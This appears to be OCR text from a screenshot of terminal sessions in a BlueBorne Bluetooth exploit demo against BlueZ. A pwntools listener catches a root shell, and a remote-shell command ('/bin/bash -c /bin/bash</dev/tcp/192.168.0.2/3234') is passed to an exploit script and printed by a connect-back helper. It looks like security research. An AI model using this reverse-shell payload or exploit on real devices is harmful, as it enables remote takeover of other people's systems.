 /home/ben
64 bytes from 192.168.0.5: seq=0 ttl=64 time=126.526 ms
64 bytes from 192.168.0.5: seq=1 ttl=64 time=10.315 ms
64 bytes from 192.168.0.5: seq=2 ttl=64 time=41.077 ms
64 bytes from 192.168.0.5: seq=3 ttl=64 time=25.513 ms
64 bytes from 192.168.0.5: seq=4 ttl=64 time=16.754 ms
[*] Interrupted
[?] Select an action:
1> 1) Drop into shell
2) Upload scripts
3) Quit
[+] Trying to bind to 0.0.0.0 on port 1235: Done
[+] Waiting for connections on 0.0.0.0:1235: Got connec
tion from 192.168.0.7 on port 33017
[*] Switching to interactive mode
bash-3.2#
bash-3.2#
bash-3.2# cat /proc/net/arp
IP address HW type Flags HW address
Mask Device
192.168.0.2 0x1 0x2 08:6d:41:e4:c1
:8d * wlan0
192.168.0.5 0x1 0x2 24:92:0e:64:21
:7e * wlan0
192.168.0.1 0x1 0x2 30:b5:c2:e9:ac
:ee * wlan0
bash-3.2#
bash-3.2# python ./gear_exploit.py 24:92:0E:64:21:7D "/
bin/bash -c /bin/bash</dev/tcp/192.168.0.2/3234"
python: can't open file './gear_exploit.py': [Errno 2]
No such file or directory
bash-3.2# cd /tm
greg@greg-XPS ~/repos/research/blueborne/exploits/BlueZ/
bheu/demo
$ sudo python connectback.py 192.168.0.2 3234 3236
[+] Trying to bind to 0.0.0.0 on port 3234: Done
[+] Waiting for connections on 0.0.0.0:3234: Got connect
ion from 192.168.0.5 on port 57609
Run this cmd to connectback: /bin/bash -c /bin/bash</dev
/tcp/192.168.0.2/3234
[?] Select an action:
1) Drop into shell
2) Upload Scripts
3) Quit
Traceback (most recent call last):
File "connectback.py", line 45, in <module>
main(*sys.argv[1:])
File "connectback.py", line 18, in main
action = pwn.options("Select an action:", ["Drop int
o shell", "Upload Scripts", "Quit"])
File "/usr/local/lib/python2.7/dist-packages/pwnlib/ui
.py", line 130, in options
hs[cur].update(term.text.bold_green('%5s> ' % ds))
IndexError: list index out of range
[*] Closed connection to 192.168.0.5 port 57609
greg@greg-XPS ~/repos/research/blueborne/exploits/BlueZ/
bheu/demo
$ sudo python connectback.py 192.168.0.2 3234 3236
[+] Trying to bind to 0.0.0.0 on port 3234: Done
Waiting for connections on 0.0.0.0:3234
Run this cmd to connectback: /bin/bash -c /bin/bash</dev
/tcp/192.168.0.2/3234
ENG
2:31 PM
06-Dec-17